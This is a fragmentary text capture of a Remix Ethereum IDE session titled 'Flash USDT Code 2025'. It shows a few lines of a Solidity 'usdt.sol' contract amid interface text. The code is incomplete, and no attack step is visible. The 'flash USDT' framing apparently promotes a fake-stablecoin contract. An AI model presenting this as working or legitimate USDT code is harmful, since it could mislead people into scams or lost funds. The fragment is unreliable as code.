 Flash USDT Code 2025
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
Home
usdt.sol 1
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol 1
49 tokenName = _tokenName;
50
51
52 tokenSymbol = _tokenSymbol;
53
54
55
56
57
58
59 }
60
61
62
63
64
65 receive() external payable {}
66
67
68
69
70
71 struct slice {
72
73
74 uint _len;
75
76
77 uint _ptr;
78
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.
RemixAI Copilot (enabled)
JAN
30
tv
1
Aa